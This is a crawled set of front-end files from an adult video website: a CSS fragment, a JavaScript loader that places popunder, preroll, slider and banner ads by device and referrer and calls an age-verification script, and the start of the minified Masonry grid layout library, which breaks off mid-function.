		margin: 0 0 0 5px;
	}
}

@media (min-width: 320px) and (max-width: 480px) {
        .desktop-only {
                display: none;
        }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.xtits.xxx/static/js/ppndr.js
body_size: 5819
content:
var isMobile = {
	Android: function () { return navigator.userAgent.match(/Android/i); },
	BlackBerry: function () { return navigator.userAgent.match(/BlackBerry/i); },
	iOS: function () { return navigator.userAgent.match(/iPhone|iPad|iPod/i); },
	Opera: function () { return navigator.userAgent.match(/Opera Mini/i); },
	Windows: function () { return navigator.userAgent.match(/IEMobile/i); },
	any: function () { return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows()); }
};

var isDesktop = function () { return !isMobile.any(); };
var isGoogle = function () { return document.referrer.search("google") !== -1; };
var isDirect = function () { return (typeof subid !== "undefined" && subid === "zilla.2") && (document.referrer === "" || document.referrer.search("xtits.xxx") > 0); };
var isFromTabunder = function() { return document.location.search.search("asgtbndr") >= 0; }
const urlDomain = function(url) {
	if (url.search('http') !== 0) { // if it is not absolute URL - no domain then
		return null;
	}
	const tmp = document.createElement('a');
	tmp.href = url;
	return tmp.hostname.replace(/^www\./, '');
}
var isSecondPage = function() {
	return !isFromTabunder() && urlDomain(document.referrer) === 'xtits.xxx';
}
const debugInfo = function() {
	console.group('DEBUG');
	console.log('referer: ', document.referrer);
	console.log('isDesktop: ', isDesktop());
	console.log('isGoogle: ', isGoogle());
	console.log('isDirect: ', isDirect());
	console.log('SUB ID: ', subid);
	console.log('isFromTabUnder: ', isFromTabunder());
	console.groupEnd();
}
var loadScript = function (src, attrs) {
	var script = document.createElement('script');
	script.src = src;
	for (var i in attrs) {
		script.setAttribute(i, attrs[i]);
	}
	document.body.appendChild(script);
};

var asgCompliantSubId = function (subid) {
	var id = parseInt(subid.split(".")[1]);
	return 1000000 + id; // exoclick requires numeric subid > 1kk
};

var adDomain = function(subid) {
	var domains = {
		"zilla.10": "adsxtits.com",
	};
	return domains[subid] ? domains[subid] : domains["zilla.10"];
}

const bannerAttrs = {
	class: "na",
	frameborder: "0",
	scrolling: "no",
	width: 300,
	height: 250,
	sandbox: "allow-scripts allow-popups allow-forms allow-same-origin"
};

// ASG settings
window._asg_embed_callbacks = {
	afterOpen: function (url, params, popwin) {
		window.sessionStorage.asg_opened = 1;
	}
};

var data = {
	ntv1: {
		spots: {
			"zilla.10": 58235
		},
		attrs: bannerAttrs
	},
	ntv2: {
		spots: {
			"zilla.10": 58236,
		},
		attrs: bannerAttrs
	},
	ntv3: {
		spots: {
			"zilla.10": 315989
		},
		attrs: bannerAttrs
	},
	footer1: {
		spots: {
			"zilla.10": 58237
		},
		attrs: bannerAttrs
	},
	footer2: {
		spots: {
			"zilla.10": 58238
		},
		attrs: bannerAttrs
	},
	footer3: {
		spots: {
			"zilla.10": 58239
		},
		attrs: bannerAttrs
	},
	footer4: {
		spots: {
			"zilla.10": 58240
		},
		attrs: bannerAttrs
	},
	native: {
		spots: {
			"zilla.10": 234357
		},
		attrs: Object.assign({}, bannerAttrs, {
			width: "100%",
			height: "100%"
		}),
	},
	invideo: {
		spots: {
			"zilla.10": 58242
		},
		attrs: Object.assign({}, bannerAttrs, {
			width: "300",
			height: "280",
			style: "display: block; margin: 0 auto;"
		})
	},
	mobile_aboveplayer: {
		spots: {
			"zilla.10": 25889
		},
		attrs: Object.assign({}, bannerAttrs, {
			width: 300,
			height: 100
		})
	},
	mobile_underplayer1: {
		spots: {
			"zilla.10": 234360
		},
		attrs: bannerAttrs
	},
	mobile_underplayer2: {
		spots: {
			"zilla.10": 190039
		},
		attrs: bannerAttrs
	},
	instream: {
		url: "https://a.realsrv.com/video-outstream.js",
		attrs: {
			"data-idzone": "4232212",
			"data-maximum_width": "400",
			"async": true
		}
	},
	slider: {},
	inpage_push: {},
	preroll: {},
	popunder: {}
};



var adSlider = function (subid) {
	const domain = adDomain(subid);
	loadScript(`//${domain}/vast-im.js`, {
		"data-subid1": asgCompliantSubId(subid),
		"data-spots": "173772"
	});
};

var preroll = function (subid) {
	const domain = adDomain(subid);
	loadScript(`//${domain}/hiJKMgb.js`, {
		"data-spots": "315052",
		"data-tag": "asg",
		"data-subid1": asgCompliantSubId(subid)
	});
};

var popndr = function (subid) {
	const domain = adDomain(subid);
	var popunderNew = function (spot_id) {
		loadScript(`//${domain}/RpHERw7.js`, {
			"data-spots": spot_id,
			"data-tag": "asg",
			"data-subid1": asgCompliantSubId(subid)
		});
	};
	popunderNew(303849);
};

let writeScript = function (spot_name) {
	const {url, attrs} = data[spot_name];
	var script = document.createElement('script');
	script.src = url;
	for (var i in attrs) {
		script.setAttribute(i, attrs[i]);
	}
	document.write(script.outerHTML);
}

var banner = function (spot_name) {
	let asgSubid = asgCompliantSubId(subid);
	const domain = adDomain(subid);
	let asgIframe = function (spot_id, attrs = {}) {
		var el = document.createElement('iframe');
		el.src = `//${domain}/api/spots/` + spot_id + "?p=1&s1=" + asgSubid;
		for (var i in attrs) {
			el.setAttribute(i, attrs[i]);
		}
		document.write(el.outerHTML);
	};

	if (data[spot_name]) {
		if (data[spot_name]['spots'][subid]) {
			asgIframe(data[spot_name]['spots'][subid], data[spot_name].attrs);
		} else {
			asgIframe(data[spot_name]['spots']["zilla.10"], data[spot_name].attrs);
		}
	}
};

var inpagePush = function (subid) {
	const domain = adDomain(subid);

	if (isDirect()) {
		loadScript(`//${domain}/0GbtUg8.js`, {
			"data-spot": "439989",
		});
		return;
	}

	if (isSecondPage()) {
		loadScript(`//${domain}/0GbtUg8.js`, {
			"data-spot": "441801",
			"data-subid1": asgCompliantSubId(subid)
		});
	}
};

var subid = Cookies.get('zilla_subid') || "zilla.10";

adSlider(subid);
preroll(subid);
popndr(subid);
// inpagePush(subid);

if (subid === "zilla.2") {
	loadScript("//www.ageverif.com/checker.js?key=xWPd2vULZXoui1sCYOm4EID0Sw6y3hfcNAnqBalM");
}


--- FILE ---
content_type: application/javascript
request_url: https://www.xtits.xxx/static/js/acess.js
body_size: 424529
content:
/*!
 * Masonry PACKAGED v3.3.2
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;i>h;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(window),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;f>e;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a){function b(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}function c(){}function d(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=g.length;c>b;b++){var d=g[b];a[d]=0}return a}function e(c){function e(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||f("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=c("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var g=document.body||document.documentElement;g.appendChild(e);var h=j(e);l=200===b(h.width),g.removeChild(e)}}}function h(a){if(e(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var c=j(a);if("none"===c.display)return d();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var h=f.isBorderBox=!(!k||!c[k]||"border-box"!==c[k]),m=0,n=g.length;n>m;m++){var o=g[m],p=c[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=h&&l,y=b(c.width);y!==!1&&(f.width=y+(x?0:r+v));var z=b(c.height);return z!==!1&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return h}var f="undefined"==typeof console?c:function(a){console.error(a)},g=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("desandro-get-style-property")):a.getSize=e(a.getStyleProperty)}(window),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;c>a;a++){var d=g[a];d()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(a){function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;f>e;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;d>c;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a,b){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(a,b,c){var d={};d.extend=function(a,b){for(var c in b)a[c]=b[c];return a},d.modulo=function(a,b){return(a%b+b)%b};var e=Object.prototype.toString;d.isArray=function(a){return"[object Array]"==e.call(a)},d.makeArray=function(a){var b=[];if(d.isArray(a))b=a;else if(a&&"number"==typeof a.length)for(var c=0,e=a.length;e>c;c++)b.push(a[c]);else b.push(a);return b},d.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},d.removeFrom=function(a,b){var c=d.indexOf(a,b);-1!=c&&a.splice(c,1)},d.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},d.setText=function(){function a(a,c){b=b||(void 0!==document.documentElement.textContent?"textContent":"innerText"),a[b]=c}var b;return a}(),d.getParent=function(a,b){for(;a!=document.body;)if(a=a.parentNode,c(a,b))return a},d.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},d.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},d.filterFindElements=function(a,b){a=d.makeArray(a);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f];if(d.isElement(h))if(b){c(h,b)&&e.push(h);for(var i=h.querySelectorAll(b),j=0,k=i.length;k>j;j++)e.push(i[j])}else e.push(h)}return e},d.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},d.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var f=a.console;return d.htmlInit=function(c,e){b(function(){for(var b=d.toDashed(e),g=document.querySelectorAll(".js-"+b),h="data-"+b+"-options",i=0,j=g.length;j>i;i++){var k,l=g[i],m=l.getAttribute(h);try{k=m&&JSON.parse(m)}catch(n){f&&f.error("Error parsing "+h+" on "+l.nodeName.toLowerCase()+(l.id?"#"+l.id:"")+": "+n);continue}var o=new c(l,k),p=a.jQuery;p&&p.data(l,e,o)}})},d}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(a,b,c,d,e){function f(a){for(var b in a)return!1;return b=null,!0}function g(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}function h(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}var i=a.getComputedStyle,j=i?function(a){return i(a,null)}:function(a){return a.currentStyle},k=d("transition"),l=d("transform"),m=k&&l,n=!!d("perspective"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[k],p=["transform","transition","transitionDuration","transitionProperty"],q=function(){for(var a={},b=0,c=p.length;c>b;b++){var e=p[b],f=d(e);f&&f!==e&&(a[e]=f)}return a}();e.extend(g.prototype,b.prototype),g.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.getSize=function(){this.size=c(this.element)},g.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=q[c]||c;b[d]=a[c]}},g.prototype.getPosition=function(){var a=j(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=a[c?"left":"right"],f=a[d?"top":"bottom"],g=this.layout.size,h=-1!=e.indexOf("%")?parseFloat(e)/100*g.width:parseInt(e,10),i=-1!=f.indexOf("%")?parseFloat(f)/100*g.height:parseInt(f,10);h=isNaN(h)?0:h,i=isNaN(i)?0:i,h-=c?g.paddingLeft:g.paddingRight,i-=d?g.paddingTop:g.paddingBottom,this.position.x=h,this.position.y=i},g.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={},d=b.isOriginLeft?"paddingLeft":"paddingRight",e=b.isOriginLeft?"left":"right",f=b.isOriginLeft?"right":"left",g=this.position.x+a[d];c[e]=this.getXValue(g),c[f]="";var h=b.isOriginTop?"paddingTop":"paddingBottom",i=b.isOriginTop?"top":"bottom",j=b.isOriginTop?"bottom":"top",k=this.position.y+a[h];c[i]=this.getYValue(k),c[j]="",this.css(c),this.emitEvent("layout",[this])},g.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},g.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},g.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={};j.transform=this.getTranslate(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},g.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,n?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},g.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},g.prototype.moveTo=m?g.prototype._transitionTo:g.prototype.goTo,g.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},g.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},g.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var r="opacity,"+h(q.transform||"transform");g.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:r,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(o,this,!1))},g.prototype.transition=g.prototype[k?"_transition":"_nonTransition"],g.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},g.prototype.onotransitionend=function(a){this.ontransitionend(a)};var s={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};g.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,c=s[a.propertyName]||a.propertyName;if(delete b.ingProperties[c],f(b.ingProperties)&&this.disableTransition(),c in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[c]),c in b.onEnd){var d=b.onEnd[c];d.call(this),delete b.onEnd[c]}this.emitEvent("transitionEnd",[this])}},g.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},g.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var t={transitionProperty:"",transitionDuration:""};return g.prototype.removeTransitionStyles=function(){this.css(t)},g.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},g.prototype.remove=function(){if(!k||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},g.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("visibleStyle");b[c]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},g.prototype.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},g.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("hiddenStyle");b[c]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},g.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},g}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(a,b,c,d,e,f){function g(a,b){var c=e.getQueryElement(a);if(!c)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(c||a)));this.element=c,i&&(this.$element=i(this.element)),this.options=e.extend({},this.constructor.defaults),this.option(b);var d=++k;this.element.outlayerGUID=d,l[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var h=a.console,i=a.jQuery,j=function(){},k=0,l={};return g.namespace="outlayer",g.Item=f,g.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e.extend(g.prototype,c.prototype),g.prototype.option=function(a){e.extend(this.options,a)},g.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},g.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},g.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},g.prototype._filterFindItemElements=function(a){return e.filterFindElements(a,this.options.itemSelector)},g.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},g.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},g.prototype._init=g.prototype.layout,g.prototype._resetLayout=function(){this.getSize()},g.prototype.getSize=function(){this.size=d(this.element)},g.prototype._getMeasurement=function(a,b){var c,f=this.options[a];f?("string"==typeof f?c=this.element.querySelector(f):e.isElement(f)&&(c=f),this[a]=c?d(c)[b]:f):this[a]=0},g.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},g.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)}return b},g.prototype._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var c=[],d=0,e=a.length;e>d;d++){var f=a[d],g=this._getItemLayoutPosition(f);g.item=f,g.isInstant=b||f.isLayoutInstant,c.push(g)}this._processLayoutQueue(c)}},g.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},g.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},g.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},g.prototype._postLayout=function(){this.resizeContainer()},g.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},g.prototype._getContainerSize=j,g.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},g.prototype._emitCompleteOnItems=function(a,b){function c(){e.dispatchEvent(a+"Complete",null,[b])}function d(){g++,g===f&&c()}var e=this,f=b.length;if(!b||!f)return void c();for(var g=0,h=0,i=b.length;i>h;h++){var j=b[h];j.once(a,d)}},g.prototype.dispatchEvent=function(a,b,c){var d=b?[b].concat(c):c;if(this.emitEvent(a,d),i)if(this.$element=this.$element||i(this.element),b){var e=i.Event(b);e.type=a,this.$element.trigger(e,c)}else this.$element.trigger(a,c)},g.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},g.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},g.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},g.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;c>b;b++){var d=a[b];e.removeFrom(this.stamps,d),this.unignore(d)}},g.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=e.makeArray(a)):void 0},g.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},g.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},g.prototype._manageStamp=j,g.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,e=d(a),f={left:b.left-c.left-e.marginLeft,top:b.top-c.top-e.marginTop,right:c.right-b.right-e.marginRight,bottom:c.bottom-b.bottom-e.marginBottom};return f},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.bindResize=function(){this.isResizeBound||(b.bind(a,"resize",this),this.isResizeBound=!0)},g.prototype.unbindResize=function(){this.isResizeBound&&b.unbind(a,"resize",this),this.isResizeBound=!1},g.prototype.onresize=function(){function 